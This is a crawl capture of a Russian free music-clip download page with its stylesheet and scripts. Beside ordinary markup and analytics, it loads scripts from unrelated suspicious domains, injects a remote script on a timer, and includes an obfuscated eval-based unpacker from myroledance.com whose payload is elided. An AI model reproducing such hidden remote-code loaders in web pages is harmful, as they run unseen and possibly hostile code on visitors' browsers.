

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=RqEhguGFvFU
body_size: 4302
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Cartel - Cartel | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Cartel - Cartel на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Cartel - Cartel бесплатно">
    <meta name="keywords" content="Скачать, Клип, Cartel - Cartel, Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Cartel - Cartel | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=RqEhguGFvFU" />

	  <meta property="og:description" content="Скачать клип Cartel - Cartel на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Cartel - Cartel бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=5748&q=Cartel">Cartel</a></li>
    <li class="breadcrumb-item active" aria-current="page">Cartel</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Cartel - Cartel</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/RqEhguGFvFU" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/RqEhguGFvFU" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>285,368</em> | Время: <strong>04:08</strong> | Голосов: <strong>+<span id="vote_count">1</span></strong> <a href="#" id="vote" data-id="RqEhguGFvFU" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Cartel - Cartel" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=RqEhguGFvFU' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Cartel - Cartel бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=5748&q=Cartel">Cartel</a></strong>:</h3>
          <a href="/clip?id=_ZgfzUd7gNs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Honestly</a> 
          <a href="/clip?id=hxcVORJ4SB8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Say Anything</a> 
          <a href="/clip?id=VtPRCQXCnHI" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Bir Oluruz</a> 
          <a href="/clip?id=ax5gFMegtUA" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Cartel  Video Clip</a> 
          <a href="/clip?id=deZ1xFuFswM" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Cartel  90'lar</a> 
          <a href="/clip?id=J3weE4Kq7kY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Wasted</a> 
          <a href="/clip?id=GOg2X3s_gSY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Evdeki Ses</a> 
          <a href="/clip?id=6vJekCAYZis" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">РВЁТ БАШНЮ</a> 
          <a href="/clip?id=T4ZFN3D4-8s" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">The Perfect Mistake</a> 
          <a href="/clip?id=cfJUltZBwBA" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Рагга на районе</a> 
          <a href="/clip?id=dGOpxUqnOI8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Çek Bir Firt</a> 
          <a href="/clip?id=8r11joVaQ6Y" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">The Fortunate</a> 
          <a href="/clip?id=YbeSY9aXNOk" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Hani Bana Para</a> 
          <a href="/clip?id=zs1lwpQo02U" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Sympathy</a> 
          <a href="/clip?id=I5bIQWjUS7o" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Araba Yok</a> 
          <a href="/clip?id=RqEhguGFvFU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Cartel</a> 
          <a href="/clip?id=0Cqg1eLDrFs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Türksün</a> 
          <a href="/clip?id=gMOYbFkiI9Y" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Bir Numara</a> 
          <a href="/clip?id=umCjZ79MAks" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">The Perfect Mistake</a> 
          <a href="/clip?id=g-AqJmXcGNg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Wonderwall</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Cartel - Cartel</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://clipson.ru/style/style.css?v=5
body_size: 1181
content:
body { padding-top: 54px; font-family: Open Sans;}

		@media (min-width: 992px) {
		  body {
		    padding-top: 56px;
		  }
		}

		img {max-width: 100%; height: auto;}

		#content img {border: 1px gray solid;}

		.card-title a {color: #333;}

      .video-container {
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px; height: 0; overflow: hidden;
      }

    .video-container iframe,
    .video-container object,
    .video-container embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
    }

    img.alignright {float: right; margin-left: 20px;}
  
    .artists {
        overflow: hidden;
        margin: 0 0 6px;
        padding: 0;
        list-style: none;
        width: 100%;
    }

    .artists li {
        float: left;
        width: 300px;
    }
.preloader {
    display: none;
    height: 100px;
    background: transparent url('preloader2.gif') no-repeat center center;
}
.preloader.active {
    display: block;
}

.navbar-right {
    list-style: none;
    margin: 0;
    padding: 0;
    display: block;
}

.navbar-right:after {
    content: '';
    display: block;
    clear: both;
}

.navbar-right li {
    float: right;
    position: relative;
    display: inline-block;
}

.navbar-right .nav-link {
    display: block;
    padding: .5rem 1rem;
    line-height: 20px;
    font-size: 16px;
    color: #fff;
}

.navbar-right .nav-link:hover + .dropdown-menu,
.navbar-right .nav-link:active + .dropdown-menu,
.dropdown-menu:hover,
.dropdown-menu:active {
    display: block;
}

.navbar-right img {
    position: relative;
    top: -2px;
    height: 16px;
}

.navbar-right a {
    text-decoration: none;
}

.dropdown-menu {
    display: none;
    margin: 0;
    border: 1px solid #d4d8da;
    border-radius: 5px;
    z-index: 99;
    position: absolute;
    top: 100%;
    left: 0;
    float: left;
    min-width: 10rem;
    padding: 1rem 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
}

.dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-left: .3em solid transparent;
}

.navbar-right li:first-child .dropdown-menu {
    width: 545px;
    right: 0;
    left: auto;
    z-index: 10;
    position: absolute;
    padding: 6px;
}

.navbar-right li:first-child .dropdown-item {
    width: 33.33333%;
    float: left;
    clear: unset;
    padding: 8px 1rem;
    display: block;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background: 0 0;
    border: 0;
    line-height: 16px;
    font-size: 14px;
}

@media all and (max-width: 992px) {
    .navbar-right {
        display: block;
        float: right;
    }
}

@media all and (max-width: 768px) {
    .video-container {
        padding-bottom: -webkit-calc(56.25% + 42px);
        padding-bottom: -moz-calc(56.25% + 42px);
        padding-bottom: calc(56.25% + 42px);
    }
    .video-container iframe,
    .video-container object,
    .video-container embed {
        height: -webkit-calc(100% - 42px);
        height: -moz-calc(100% - 42px);
        height: calc(100% - 42px);
    }

    .video-container form {
        position: absolute;
        bottom: 0;
        width: 100%;
    }
    input[type="submit"].avc-download-button:link, input[type="submit"].avc-download-button:visited, input[type="submit"].avc-download-button {
        margin: 0 auto !important;
    }
}

@media all and (max-width: 570px) {
    .navbar-right li:first-child .dropdown-menu {
        width: 360px;
        height: 300px;
        overflow-y: auto;
    }
    .navbar-right li:first-child .dropdown-item {
        width: 50%;
    }
}

@media all and (max-width: 390px) {
    .navbar-right li:first-child .dropdown-menu {
        width: 320px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://clipson.ru/script.js?v=2
body_size: 333
content:
$(document).ready(function () {
    'use strict';

    $('#morebtn').click(function (e) {
        e.preventDefault();

        var btn = $(this), p = {
            'continuation': btn.attr('data-continuation'),
            'page': btn.attr('data-page')
        };

        $('.preloader').addClass('active');
        btn.hide();

        $.getJSON("/more?q=" + btn.data('q'), p,
            function(data) {
                if (data) {
                    $('#more').append(data.content);
                    btn.show();
                    btn.attr('data-page', data.page);
                    btn.attr('data-continuation', data.continuation);
                }

                $('.preloader').removeClass('active');
            });
    })
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1802
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"vkAndRsKD",44,4,36))